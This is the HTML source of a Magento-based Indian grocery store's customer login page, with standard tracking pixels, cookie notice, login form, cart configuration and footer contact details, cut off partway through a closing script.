

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grocerslocal.in/customer/account/login/
body_size: 9027
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://www.grocerslocal.in/';
    var require = {
        "baseUrl": "https://www.grocerslocal.in/static/version1710233306/frontend/Grocery/IndiaTheme/en_GB"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Customer Login"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.grocerslocal.in/static/version1710233306/_cache/merged/126e715917898711b67789938ac162da.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.grocerslocal.in/static/version1710233306/frontend/Grocery/IndiaTheme/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.grocerslocal.in/static/version1710233306/frontend/Grocery/IndiaTheme/en_GB/css/print.min.css" />
<script  type="text/javascript"  src="https://www.grocerslocal.in/static/version1710233306/_cache/merged/4b1de0ea65d1df9d7fd6e14d2d5e979e.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.grocerslocal.in/media/favicon/stores/2/logo_mobile.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.grocerslocal.in/media/favicon/stores/2/logo_mobile.png" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '454562152215999');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=454562152215999&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="aoua73vo9y8i5pp2gyyx6myay6r4ax" />        <!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->
<style type="text/css" media="screen">
	.section-item-content[id="store.links"] > .header.links .customer-menu .authorization-link {
		display: none;
	}
</style>
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" media="all" href="https://www.grocerslocal.in/media/sm/configed_css/settings_grocerslocal_india_view.css"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.grocerslocal.in/static/version1710233306/frontend/Grocery/IndiaTheme/en_GB/images/loader-2.gif"}}'
        class="page-products enable-ladyloading header-1-style product-1-style footer-1-style customer-account-login page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.grocerslocal.in",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block"
         style="display: none; background:white;">
        <div role="document" class="content" tabindex="0">
            <div class="cookie-title"><p>We use cookies to make your experience better</p></div>
            <p style="font-size: 14px;">We use cookies to improve your experience on our website. To learn more, please read our <a href="/privacy">privacy policy</a></p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"3":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.grocerslocal.in\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

    <script>
        require.config({
            paths: {
                'dmpt':  "//r1-t.trackedlink.net/_dmpt"
            }
        });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "dmpt": {}
            }
        }
    </script>
<div class="page-wrapper"><header class="page-header">
    
<div class="header-container header-style-1">
    <div class="header-top">
            <div class="row">
                <div class="col-lg-7">

                </div>

                <div class="col-lg-5">
                    <div class="right-content">
                        <!--<a href="/csmarketplace/vshops/index"><p class="ced_marketplace"  style="line-height: 44px;padding: 0;font-size: 92.85%;margin: 0px 10px;">Marketplace</p></a>-->
<a href="/csmarketplace"><p class="ced_sell" style="line-height: 44px;padding: 0;font-size: 92.85%;margin: 0px 10px;">Sell</p></a>
<p class="phone-header">Call Us Now: +91 8929408498</p>
                        <div class="language-currency">
                            
                            

                        </div>
                                                                             <div class="login"><a class="creat" href="https://www.grocerslocal.in/customer/account/login/" title="Login"><span class="icon-lock"></span>Login </a> </div>
                                                 <div class="customer-links" data-move="customer-mobile">
                            <h3>My Account</h3>
                            <div class="toplinks-wrapper"><ul class="header links"><li><a href="https://www.grocerslocal.in/customer/account/" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.grocerslocal.in/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.grocerslocal.in/customer/account/create/" >Create an Account</a></li><li class="authorization-link" data-label="or">
    <a href="https://www.grocerslocal.in/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3JvY2Vyc2xvY2FsLmluL2N1c3RvbWVyL2FjY291bnQvbG9naW4v/">
        Sign In    </a>
</li>
</ul></div>                        </div>
                     </div>
                </div>
            </div>
    </div>
    <div class="header-bottom ontop-element">
            <div class="desktop-menu">
                <div class="logo-container">
                    
<h1 class="logo-content">
    <strong>
            </strong>

    <a class="logo" href="https://www.grocerslocal.in/" title="">
        <img alt="" src="https://www.grocerslocal.in/media/logo/default/logo_GL_1x_.png"
            width="300"            height="75"        />
    </a>
</h1>
                </div>
                <div class="horizontal-block">
                    <div class="horizontal-menu">
<div class="horizontal-megamenu-block">
            <p class="note-msg"></p>
    </div>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
</div>                </div>
                <div class="right-container">
                    <div class="right-content">
                                                <div class="register-button">
                            <a href="/customer/account/create/" class="banner-registration-button header-button">Register</a>
                        </div>
                                                 <div class="box-search">
                            <a href="javascript:void(0)" class="icon-search"><span class="hidden"></span></a>
                                                     </div>
                        <div class="minicart-header" data-move="minicart-mobile">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.grocerslocal.in/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Shopping Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
             <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko if: getCartParam('summary_count') == 0 -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
            <!-- /ko -->
            </span>
		
		<span class="price-minicart">
			<!-- ko foreach: getRegion('subtotalContainer') -->
			<!-- ko template: getTemplate() --><!-- /ko -->
			<!-- /ko -->
		</span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.grocerslocal.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grocerslocal.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.grocerslocal.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grocerslocal.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grocerslocal.in\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"2","customerLoginUrl":"https:\/\/www.grocerslocal.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3JvY2Vyc2xvY2FsLmluL2N1c3RvbWVyL2FjY291bnQvbG9naW4v\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.grocerslocal.in\/captcha\/refresh\/","isRequired":false,"timestamp":1764815225}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.grocerslocal.in/static/version1710233306/frontend/Grocery/IndiaTheme/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>


                        </div>
                    </div>
                </div>
            </div>
    </div>
</div>

<div class="header-mobile" id="sm-header-mobile" data-menutype="megamenu"
     data-breakpoint="1023">
    <div class="mobile-top">
        <div class="container">
            <div class="mobile-header-content">
                <div class="mobile-menu">
<!--                    <a id="btn-nav-mobile" href="javascript:void(0);">-->
<!--                        <span class="s-top"></span>-->
<!--                        <span class="s-middle"></span>-->
<!--                        <span class="s-bottom"></span>-->
<!--                    </a>-->
                    <div id="ios-back-navigation" class="ios-back-navigation">

                    </div>

                </div>

                <script>
                    function iOS() {
                        return [
                                'iPad Simulator',
                                'iPhone Simulator',
                                'iPod Simulator',
                                'iPad',
                                'iPhone',
                                'iPod'
                            ].includes(navigator.platform)
                            // iPad on iOS 13 detection
                            || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
                    }

                    function iosBack() {
                        window.history.go(-1);
                    }

                    function isHome() {
                        return window.location.pathname === "/";
                    }

                    if (iOS() && !isHome()) {
                        document.getElementById('ios-back-navigation').innerHTML = "<a onclick='iosBack()'>&lt; Back</a>";
                    }
                </script>

                <div class="mobile-logo">
                    <a href="https://www.grocerslocal.in/">
                        <img alt="" src="https://www.grocerslocal.in/media/logomobile/default/logo_mobile.png"
                             width="118"
                             height="62"/>
                    </a>
                </div>

                <div class="account-button">
                    <a href="/customer/account" class="account-button-icon"></a>
                </div>

                <div class="mobile-cart">
                    <div id="minicart-mobile" class="minicart-mobile"><span
                            class="hidden">Cart Mobile</span></div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-bottom">
        <div class="container">
                    </div>
    </div>

    <div class="sidebar-nav-mobile">
        <nav>
            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                <a class="nav-item nav-link active" id="my-account-mobile-tab" data-toggle="tab" href="#account-mobile"
                   role="tab" aria-controls="account-mobile" aria-selected="true">Account</a>
            </div>
        </nav>

        <div class="tab-content-mobile" id="nav-tabContent">
            <div class="tab-panel fade show active" id="account-mobile" role="tabpanel" >
                <div id="customer-mobile"><span class="hidden">Mobile Customer</span></div>
            </div>
        </div>

    </div>
</div>
</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Customer Login</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="jp7wdzluV4vv29W4" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.grocerslocal.in\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.grocerslocal.in\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.grocerslocal.in\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grocerslocal.in\u002Fstatic\u002Fversion1710233306\u002Ffrontend\u002FGrocery\u002FIndiaTheme\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftcard\/checkout\/applycoupon":["cart","checkout-data","totals"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.grocerslocal.in\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.grocerslocal.in\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.grocerslocal.in\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.grocerslocal.in\/page_cache\/block\/render\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.grocerslocal.in/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="jp7wdzluV4vv29W4" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.grocerslocal.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>

<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.grocerslocal.in/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>
 
<div class="block ced-sociallogin-login">
    <div class="account-login">
        
        <div class="col0-set ced-sociallogin-login-lower">
                                                         </div>
    </div>
</div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.grocerslocal.in\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div></div><footer class="page-footer">
<div class="footer-style-1">
    <div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-4 col-sm-4">
<div class="block-footer">
<div class="block-footer-title">Contact</div>
<div class="block-footer-content footer-contact">
<ul>
<li class="address">A-15 F/F, Masoodpur,Vasant Kunj,
Delhi,  110070</li>
<li class="phone">+91 8929408498</li>
<li class="email">info@grocerslocal.com</li>
</ul>
</div>
</div>
</div>
<div class="col-lg-8 col-sm-8 footer-links">
<div class="row">
<div class="col-sm-6">
<div class="block-footer">
<div class="block-footer-title">Information</div>
<div class="block-footer-content">
<ul>
<li><a href="/contact">Contact Us</a></li>
<li><a href="/about">About Us</a></li>
<li><a href="/privacy">Privacy</a></li>
<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
</ul>
</div>
</div>
</div>
<!--
<div class="col-sm-4">
<div class="block-footer">
<div class="block-footer-title">Social</div>
<div class="block-footer-content">

<div class="social-footer">
<ul>
<li><a class="icon-facebook" style="font-size: 4rem;" title="Facebook" href="https://www.facebook.com/grocerslocal"> <span class="hidden">Facebook</span> </a></li>
<li><a class="icon-instagram" style="font-size: 4rem;" title="Instagram" href="https://instagram.com/grocers.local"> <span class="hidden">Instagram</span> </a></li>
</ul>
</div>

</div>
</div>
</div>
</div>
-->
<div class="col-sm-4">
<div class="block-footer">
<div class="block-footer-title">License Number</div>
<div class="block-footer-content">

<div class="social-footer">
<ul>
<li class="address" style="font-size: 1.8rem;">fssai number: 13321999000342</li>
</ul>
</div>

</div>
</div>
</div>
</div>


</div>
</div>
</div>
</div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                            <address>Grocerslocal © 2021 to 2023 All Rights Reserved. Powered by Etek Retail Solutions</address>
                                    </div>
            </div>
        </div>
    </div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.grocerslocal.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.grocerslocal.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.grocerslocal.in\/rest\/grocerslocal_india_view\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/javascript">
require([
	'jquery',
	'quickView',
	'domReady!'
], function ($, cartQuickView) {
	var quickViewCf = {
		isQuickView: true,
		isAjaxCart: true,
